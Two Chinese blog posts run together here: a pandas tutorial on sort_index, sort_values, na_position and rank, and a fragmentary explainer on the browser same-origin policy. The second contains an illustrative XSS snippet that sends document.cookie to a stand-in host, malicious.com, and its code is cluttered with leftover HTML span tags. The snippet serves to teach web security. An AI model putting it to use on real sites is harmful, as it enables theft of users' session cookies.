# DataFrame(12)：DataFrame的排序与排名问题

## 1、说明

DataFrame中的排序分为两种，一种是对索引排序，一种是对值进行排序。

## 2、索引排序：df.sort_index()

### ① 对行索引，进行升序排列

``````df = pd.DataFrame({"A":[1,3,5,7,9],
"D":[1,2,3,4,5],
"C":[3,6,9,12,15],
"B":[2,4,6,8,10]},
index=list("acbed"))
display(df)
display(id(df))

df.sort_index(axis=0,ascending=True,inplace=True)
display(df)
display(id(df))

df1 = df.sort_index(axis=0,ascending=True)
display(df1)
display(id(df1))
``````### ② 对列索引，进行降序排列

``````df = pd.DataFrame({"A":[1,3,5,7,9],
"D":[1,2,3,4,5],
"C":[3,6,9,12,15],
"B":[2,4,6,8,10]},
index=list("acbed"))
display(df)

df.sort_index(axis=1,ascending=False,inplace=True)
display(df)
``````## 3、值排序：df.sort_values()

### ① 对某一列进行升序排列(有实际意义)

``````df = pd.DataFrame({"A":[3,1,5,9,7],
"D":[4,1,2,5,3],
"C":[3,15,9,6,12],
"B":[2,4,6,10,8]},
index=list("acbed"))
display(df)

df.sort_values(by="A",axis=0,ascending=True,inplace=True)
display(df)
``````### ② 对某一行进行降序排列(实际意义不大)

``````df = pd.DataFrame({"A":[3,1,5,9,7],
"D":[4,1,2,5,3],
"C":[3,15,9,6,12],
"B":[2,4,6,10,8]},
index=list("acbed"))
display(df)

df.sort_values(by="A",axis=1,ascending=False,inplace=True)
display(df)
``````### ③ 对多列进行联合排序(重要)

``````df = pd.DataFrame({"A":[3,1,3,9,7],
"D":[666,1,888,5,3],
"C":[3,15,9,6,12],
"B":[2,4,6,10,8]},
index=list("acbed"))
display(df)

df.sort_values(by=["A","D"],axis=0,ascending=[True,False],inplace=True)
df
``````## 4、sort_values()中的na_position参数

na_position参数用于设定缺失值的显示位置，first表示缺失值显示在最前面；last表示缺失值显示在最后面。

``````df = pd.DataFrame({"A":[10,8,np.nan,2,4],
"D":[1,7,5,3,8],
"B":[5,2,8,4,1]},
index=list("abcde"))
display(df)

df.sort_values(by="A",axis=0,inplace=True,na_position="first")
display(df)

df.sort_values(by="A",axis=0,inplace=True,na_position="last")
display(df)
``````## 5、"值排名"：rank()函数

### 2）原始数据

``````x = {"name":["张三","李四","王五","赵六","郑七","陈八","黄九","孙十"],
"sales":[60,40,50,40,30,80,70,60]}
df = pd.DataFrame(x)
display(df)
``````### 3）rank()函数使用如下

#### ① method="first"

``````x = {"name":["张三","李四","王五","赵六","郑七","陈八","黄九","孙十"],
"sales":[60,40,50,40,30,80,70,60]}
df = pd.DataFrame(x)
display(df)

df["排名"] = df["sales"].rank(method="first")
display(df)
``````#### ② method="min"

``````x = {"name":["张三","李四","王五","赵六","郑七","陈八","黄九","孙十"],
"sales":[60,40,50,40,30,80,70,60]}
df = pd.DataFrame(x)
display(df)

df["排名"] = df["sales"].rank(method="min")
display(df)
``````#### ③ method="max"

``````x = {"name":["张三","李四","王五","赵六","郑七","陈八","黄九","孙十"],
"sales":[60,40,50,40,30,80,70,60]}
df = pd.DataFrame(x)
display(df)

df["排名"] = df["sales"].rank(method="max")
display(df)
``````#### ④ method="average"

``````x = {"name":["张三","李四","王五","赵六","郑七","陈八","黄九","孙十"],
"sales":[60,40,50,40,30,80,70,60]}
df = pd.DataFrame(x)
display(df)

df["排名"] = df["sales"].rank(method="average")
display(df)
``````Original: https://www.cnblogs.com/math98/p/13693444.html
Author: math98
Title: DataFrame(12)：DataFrame的排序与排名问题

## Title: 同源策略：为什么XMLHttpRequst不能跨域请求资源

Web 世界会是开放的，任何资源都可以接入其中，我们的网站可以加载并执行别人网站的脚本文件、图片、音频 / 视频等资源，甚至可以下载其他站点的可执行文件。

Web 世界是开放的，这很符合 Web 理念。但如果 Web 世界是绝对自由的，那么页面行为将没有任何限制，这会造成无序或者混沌的局面，出现很多不可控的问题。

• 修改银行站点的 DOM、CSSOM 等信息；
• 在银行站点内部插入 JavaScript 脚本；
• 劫持用户登录的用户名和密码；
• 甚至还可以将这些信息上传至自己的服务器，这样就可以在你不知情的情况下伪造一些转账请求等信息。

## 什么是同源策略

``````https://time.geekbang.org/?category=1
https://time.geekbang.org/?category=0
``````

## 安全和便利性的权衡

### 1. 页面中可以嵌入第三方资源``````<span class="token keyword">function <span class="token function">onClick<span class="token punctuation">(<span class="token punctuation">)<span class="token punctuation">{
<span class="token keyword">let url <span class="token operator">= <span class="token template-string"><span class="token string">`http://malicious.com?cookie = <span class="token interpolation"><span class="token interpolation-punctuation punctuation">\${document<span class="token punctuation">.cookie<span class="token interpolation-punctuation punctuation">}<span class="token string">`
<span class="token function">open<span class="token punctuation">(url<span class="token punctuation">)
<span class="token punctuation">}
<span class="token function">onClick<span class="token punctuation">(<span class="token punctuation">)
</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>
``````

### 2. 跨域资源共享和跨文档消息机制

Original: https://www.cnblogs.com/GarfieldEr007/p/12251567.html
Author: GarfieldEr007
Title: 同源策略：为什么XMLHttpRequst不能跨域请求资源